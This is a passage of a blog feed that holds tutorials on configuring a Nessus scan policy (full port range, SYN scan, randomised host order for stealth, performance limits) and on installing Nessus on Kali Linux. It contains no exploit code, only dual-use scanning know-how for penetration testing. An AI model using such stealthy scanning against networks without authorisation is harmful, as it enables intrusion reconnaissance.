src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EEnter\u0026nbsp;\u003Ci\u003E\u003Cb\u003EName and Description\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;of your Policy, then go to\u0026nbsp;\u003Cb\u003E\u003Ci\u003EDiscovery Section\u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EIf we're going to use the data we collected within\u0026nbsp;\u003Cb\u003E\u003Ci\u003ENmap\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003Ewe can close the\u0026nbsp;\u003Cb\u003EPing Scan\u003C\/b\u003E\u0026nbsp;because we already have the lists of the hosts\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 5:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ETo see how many ports\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Ewill scan, analyze\u0026nbsp;\u003Cb\u003ENessus Services\u003C\/b\u003E\u0026nbsp;file\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003EStep 6:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EAdd\u0026nbsp;\u003Cb\u003E1-65535\u003C\/b\u003E\u0026nbsp;in the\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPort Scan Range\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;field\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ESYN Scan\u0026nbsp;\u003C\/b\u003Eis selected by default.\u0026nbsp;If you like you can select\u0026nbsp;\u003Cb\u003ETCP\u0026nbsp;\u003C\/b\u003Eand or\u0026nbsp;\u003Cb\u003EUDP\u0026nbsp;\u003C\/b\u003Escans as well.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 7:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EGo to\u0026nbsp;\u003Ci\u003E\u003Cb\u003EAdvanced\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;Section.\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003ESafe checks\u003C\/b\u003E\u0026nbsp;are enabled by default.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EWe can select S\u003Cb\u003E\u003Ci\u003Ecan IP addresses in a random order\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to make the scan a little more stealthy.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 8:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEdit\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPerformance Options\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EReduce the number of\u0026nbsp;\u003Cb\u003E\u003Ci\u003EMax simultaneous host per scan\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to avoid delays and network traffic - 100\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EMax number of concurrent TCP sessions per host\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;is not defined by default. We can define an upper bound to keep the host's safe - 800\u003C\/p\u003E\u003Cp\u003EDefine a\u003Cb\u003E\u003Ci\u003E\u0026nbsp;Max number of concurrent TCP sessions per scan\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to keep the network traffic safe - 2000\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 9:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDisable\u0026nbsp;\u003Cb\u003EDenial of Service\u003C\/b\u003E\u0026nbsp;under\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPlugin Tab\u003C\/i\u003E\u003C\/b\u003E, then click\u0026nbsp;\u003Cb\u003ESave\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6733108671607738256\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6733108671607738256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6733108671607738256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus_25.html","title":"How to Create a policy in Nessus"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s72-c\/Admincool_nessus_policy.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-7110078413133376563"},"published":{"$t":"2021-03-25T18:35:00.003-07:00"},"updated":{"$t":"2021-03-26T13:27:00.063-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"How to Install Nessus on Kali"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s1191\/Admincool_nessus.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s16000\/Admincool_nessus.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Edevelop by tenable network security is one of the most popular\u0026nbsp;\u003Cb\u003Evulnerability scanners\u003C\/b\u003E. Nessus allows scans for the following types of vulnerabilities.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAllow remote hacker to control or access sensitive data on a system\u003C\/li\u003E\u003Cli\u003EDetecting Misconfiguration\u003C\/li\u003E\u003Cli\u003EPort Scan\u003C\/li\u003E\u003Cli\u003ECall Hydra Launch a Dictionary Attack\u003C\/li\u003E\u003Cli\u003EDDoS against the DCP IP stack by using malformed packets\u003C\/li\u003E\u003Cli\u003EAbility to use Exploit\u003C\/li\u003E\u003Cli\u003EAbility to look for Credentials\u003C\/li\u003E\u003Cli\u003E70,000+ Plugins\u003C\/li\u003E\u003Cli\u003ECan generate Report\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 1:\u0026nbsp;\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDownload\u0026nbsp;\u003Cb\u003ENessus Essential\u003C\/b\u003E\u0026nbsp;from\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Ca href=\"https:\/\/www.tenable.com\/products\/nessus\"\u003Ehttps:\/\/www.tenable.com\/products\/nessus\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003EWe need an activation key to install\u0026nbsp;\u003Cb\u003ENessus\u003C\/b\u003E, Register to get the activation key\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"233\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-uvbrlWztJs2CO7EDeMrS5jUulfTcm8-XPxq3FW50MAUH4Z_Sxq71sU-UZxtcO1iIRwk_FRjpIEnZc6xccq_zJajLhQSQdIqeh17PYTNg3eQwL3-tftjdi3LWBUv7pAcVZtYIMuwLYpyr\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003EStep 2:\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003EGo to the download folder and install the package\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E┌──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~\/Downloads]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ sudo dpkg -i Nessus-8.13.1-debian6_amd64.deb\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"178\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJd2iAEfNEsLDwE6yXSfR_pw8hOW3MXz16GCkIhGBcxZg3_QkM49ucg6XiBATNztPk418rUVgp8dhG-VYpB24x-yStjvSv-jvi1ob2hc4M1Xh7-9GNtUbjy5rT98lA9Sv7wcMKYPlWmRyy\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr 